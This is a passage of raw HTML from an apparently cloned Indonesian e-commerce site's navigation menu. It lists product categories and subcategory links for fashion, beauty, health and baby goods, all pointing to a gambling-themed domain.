class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="https://polaslotgacor.net/aksesoris-pria/"><span>Aksesoris</span></a><script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://polaslotgacor.net/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://polaslotgacor.net/shop-masker-wajah-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="https://polaslotgacor.net/tas-pria/"><span>Tas Pria</span></a><script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://polaslotgacor.net/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://polaslotgacor.net/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://polaslotgacor.net/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://polaslotgacor.net/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://polaslotgacor.net/shop-dompet-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="https://polaslotgacor.net/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a><script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-pria-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="https://polaslotgacor.net/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a><script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-pria/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5"><li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="https://polaslotgacor.net/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a><script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://polaslotgacor.net/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="https://polaslotgacor.net/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a><script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://polaslotgacor.net/shop-girls-jumpsuits-overalls"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="https://polaslotgacor.net/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a><script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-accessories"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="https://polaslotgacor.net/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a><script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="https://polaslotgacor.net/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a><script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneaker-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="https://polaslotgacor.net/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a><script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneakers-anak-perempuan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="https://polaslotgacor.net/beli-tas-anak-tl/"><span>Tas Anak</span></a><script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://polaslotgacor.net/koper-anak-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="https://polaslotgacor.net/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a><script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"https://polaslotgacor.net/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-anak-perhiasan-fashion/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="https://polaslotgacor.net/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a><script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-perempuan/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6"><li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="https://polaslotgacor.net/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a><script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://polaslotgacor.net/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://polaslotgacor.net/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://polaslotgacor.net/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://polaslotgacor.net/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-mata"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="https://polaslotgacor.net/beli-makeup/"><span>Makeup</span></a><script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://polaslotgacor.net/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://polaslotgacor.net/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://polaslotgacor.net/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://polaslotgacor.net/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://polaslotgacor.net/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://polaslotgacor.net/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-makeup"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="https://polaslotgacor.net/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a><script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://polaslotgacor.net/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a><script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://polaslotgacor.net/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-tangan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="https://polaslotgacor.net/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a><script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://polaslotgacor.net/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://polaslotgacor.net/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://polaslotgacor.net/shop-Obat-Anti-Serangga"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="https://polaslotgacor.net/beli-parfum/"><span>Parfum</span></a><script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-unisex"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="https://polaslotgacor.net/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a><script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://polaslotgacor.net/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://polaslotgacor.net/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://polaslotgacor.net/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-tubuh"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="https://polaslotgacor.net/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a><script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://polaslotgacor.net/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://polaslotgacor.net/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://polaslotgacor.net/beli-protein"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="https://polaslotgacor.net/beli-alat-medis/"><span>Alat Medis</span></a><script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://polaslotgacor.net/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://polaslotgacor.net/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://polaslotgacor.net/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://polaslotgacor.net/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://polaslotgacor.net/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://polaslotgacor.net/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://polaslotgacor.net/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://polaslotgacor.net/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://polaslotgacor.net/beli-stetoskop"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="https://polaslotgacor.net/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a><script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://polaslotgacor.net/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://polaslotgacor.net/beli-pelumas"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="https://polaslotgacor.net/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a><script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://polaslotgacor.net/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran-pria"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="https://polaslotgacor.net/kesehatan-manula/"><span>Popok Dewasa</span></a><script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://polaslotgacor.net/kesehatan-manula/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7"><li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="https://polaslotgacor.net/jual-perlengkapan-bayi-balita/"><span>Ibu &amp; Anak</span></a><script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="https://polaslotgacor.net/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a><script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://polaslotgacor.net/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://polaslotgacor.net/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://polaslotgacor.net/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://polaslotgacor.net/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://polaslotgacor.net/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-detergen-popok-kain/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="https://polaslotgacor.net/beli-susu-formula/"><span>Makanan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://polaslotgacor.net/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://polaslotgacor.net/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://polaslotgacor.net/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://polaslotgacor.net/beli-susu-maternal/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="https://polaslotgacor.net/jual-baju-aksesoris-anak/"><span>Pakaian &amp; Aksesoris</span></a><script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://polaslotgacor.net/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi 